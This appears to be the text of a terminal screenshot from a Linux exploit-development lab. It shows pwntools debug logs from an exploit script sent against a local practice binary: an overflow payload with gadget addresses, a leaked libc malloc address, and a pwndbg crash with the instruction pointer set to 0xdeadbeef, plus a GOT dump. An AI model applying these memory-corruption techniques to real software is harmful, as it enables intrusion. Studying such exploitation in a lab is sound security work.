 mosh_linux_exploit_dev (mosh-client) ⌘1
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
00000010 41 41 41 41 41 41 41 41 1f 10 60 00 00 00 00 00 │AAAA│AAAA│··`·│····│
00000020 fa 08 40 00 00 00 00 00 00 00 00 00 00 00 00 00 │··@·│····│····│····│
00000030 01 00 00 00 00 00 00 00 18 10 60 00 00 00 00 00 │····│····│··`·│····│
00000040 02 00 00 00 00 00 00 00 02 00 00 00 00 00 00 00 │····│····│····│····│
00000050 38 10 60 00 00 00 00 00 e6 08 40 00 00 00 00 00 │8·`·│····│··@·│····│
00000060 02 00 00 00 00 00 00 00 02 00 00 00 00 00 00 00 │····│····│····│····│
*
00000090 02 00 00 00 00 00 00 00 ef be ad de 00 00 00 00 │····│····│····│····│
000000a0 0a │·│
000000a1
[DEBUG] Received 0x13 bytes:
b'Enter description:\n'
[DEBUG] Sent 0xa bytes:
00000000 00 fb 08 40 00 00 00 00 00 0a │···@│····│··│
0000000a
[DEBUG] Received 0x7 bytes:
00000000 80 51 9f 5c cd 7f 0a │·Q·\│···│
00000007
[libc leak] malloc address: 0x7fcd5c9f5180
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[DEBUG] Sent 0x1 bytes:
10 * 0x1
[*] Process './vuln' stopped with exit code -11 (SIGSEGV) (pid 119447)
[*] Got EOF while sending in interactive
Traceback (most recent call last):
File "/home/asinha/.pyenv/versions/playbook/lib/python3.9/site-packages/pwnlib/tubes/process.py", line 746, in close
fd.close()
BrokenPipeError: [Errno 32] Broken pipe
(playbook) ╭─asinha@ubuntu ~/linux_exploit_dev/exploits/vampire/canary_bypass ‹ruby-2.5.8› ‹main*›
╰─➤
(playbook) ╭─asinha@ubuntu ~/linux_exploit_dev/exploits/vampire/canary_bypass ‹ruby-2.5.8› ‹main*›
╰─➤ python exploit05.py
[+] Starting local process './vuln': pid 122619
[*] running in new terminal: ['/usr/bin/gdb', '-q', './vuln', '122619']
[DEBUG] Created script for new terminal:
#!/home/asinha/.pyenv/versions/playbook/bin/python
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './vuln', '122619'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '-F#{pane_pid}', '-P', '/tmp/tmpoir3fd4g']
[+] Waiting for debugger: Done
[DEBUG] Received 0xc bytes:
b'Enter name:\n'
[DEBUG] Sent 0xa1 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
00000010 41 41 41 41 41 41 41 41 1f 10 60 00 00 00 00 00 │AAAA│AAAA│··`·│····│
00000020 fa 08 40 00 00 00 00 00 00 00 00 00 00 00 00 00 │··@·│····│····│····│
00000030 01 00 00 00 00 00 00 00 18 10 60 00 00 00 00 00 │····│····│··`·│····│
00000040 02 00 00 00 00 00 00 00 02 00 00 00 00 00 00 00 │····│····│····│····│
00000050 38 10 60 00 00 00 00 00 e6 08 40 00 00 00 00 00 │8·`·│····│··@·│····│
00000060 02 00 00 00 00 00 00 00 02 00 00 00 00 00 00 00 │····│····│····│····│
*
00000090 02 00 00 00 00 00 00 00 ef be ad de 00 00 00 00 │····│····│····│····│
000000a0 0a │·│
000000a1
[DEBUG] Received 0x13 bytes:
b'Enter description:\n'
[DEBUG] Sent 0xa bytes:
00000000 00 fb 08 40 00 00 00 00 00 0a │···@│····│··│
0000000a
[DEBUG] Received 0x7 bytes:
00000000 80 81 c4 af 85 7f 0a │····│···│
00000007
[libc leak] malloc address: 0x7f85afc48180
[*] Switching to interactive mode
$
..bypass.assets (-zsh) ⌘2
05:0028│ 0x7ffd44e02e50 ◂— 0x0
06:0030│ 0x7ffd44e02e58 —▸ 0x7f85afc20270 (_IO_vfscanf+2528) ◂— cmp eax, -1
07:0038│ 0x7ffd44e02e60 —▸ 0x7f85b01b4040 (_rtld_global) —▸ 0x7f85b01b5168 ◂— 0x0
[ BACKTRACE ]
► f 0 0x7f85afcbb360 __read_nocancel+7
f 1 0x7f85afc3e5f8 _IO_file_underflow+328
f 2 0x7f85afc3f61e _IO_default_uflow+14
f 3 0x7f85afc20270 _IO_vfscanf+2528
f 4 0x7f85afc2f5ef __isoc99_scanf+271
f 5 0x40085c main+101
f 6 0x7f85afbe4840 __libc_start_main+240
pwndbg> c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x00000000deadbeef in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
*RAX 0x7
*RBX 0x2
*RCX 0x7f85afcbb3c0 (__write_nocancel+7) ◂— cmp rax, -0xfff
*RDX 0x7f85aff8a780 (_IO_stdfile_1_lock) ◂— 0x0
*RDI 0x1
*RSI 0x7f85aff896a3 (_IO_2_1_stdout_+131) ◂— 0xf8a780000000000a /* '\n' */
*R8 0x7f85b01a4700 ◂— 0x7f85b01a4700
R9 0x7f85b01a4700 ◂— 0x7f85b01a4700
R10 0x400930 ◂— and eax, 0x6e450073 /* '%s' */
R11 0x246
*R12 0x2
*R13 0x2
*R14 0x2
*R15 0x2
*RBP 0x2
*RSP 0x7ffd44e036d0 ◂— 0x0
*RIP 0xdeadbeef
[ DISASM ]
Invalid address 0xdeadbeef
[ STACK ]
00:0000│ rsp 0x7ffd44e036d0 ◂— 0x0
... ↓
03:0018│ 0x7ffd44e036e8 —▸ 0x7ffd44e03758 —▸ 0x7ffd44e04f4d ◂— 'rvm_use_flag='
04:0020│ 0x7ffd44e036f0 —▸ 0x7f85b01b5168 ◂— 0x0
05:0028│ 0x7ffd44e036f8 —▸ 0x7f85aff9e80b (_dl_init+139) ◂— jmp 0x7f85aff9e7e0
06:0030│ 0x7ffd44e03700 ◂— 0x0
... ↓
[ BACKTRACE ]
► f 0 0xdeadbeef
f 1 0x0
pwndbg> telescope 0x601018
00:0000│ 0x601018 (_GLOBAL_OFFSET_TABLE_+24) —▸ 0x7f85afc336a0 (puts) ◂— push r12
01:0008│ 0x601020 (_GLOBAL_OFFSET_TABLE_+32) —▸ 0x4008fb (__libc_csu_init+91) ◂— pop rbp
02:0010│ 0x601028 (_GLOBAL_OFFSET_TABLE_+40) —▸ 0x7f85afd36a00 (__wmemcmp_ssse3+1488) ◂— mov eax, dword ptr [rdi - 0x14]
03:0018│ 0x601030 (_GLOBAL_OFFSET_TABLE_+48) —▸ 0x7f85afbe4750 (__libc_start_main) ◂— push r14
04:0020│ 0x601038 (_GLOBAL_OFFSET_TABLE_+56) —▸ 0x7f85afc48180 (malloc) ◂— push rbp
05:0028│ 0x601040 (_GLOBAL_OFFSET_TABLE_+64) —▸ 0x7f85afc33e80 (setvbuf) ◂— push rbp
06:0030│ 0x601048 (_GLOBAL_OFFSET_TABLE_+72) —▸ 0x7f85afc2f4e0 (__isoc99_scanf) ◂— push rbx
07:0038│ 0x601050 (data_start) ◂— 0x0
pwndbg>
asinha 0* gdb ↑ 6d 12h 28m 0.1 0.2 0.1 2024-11-20 14:47 ubuntu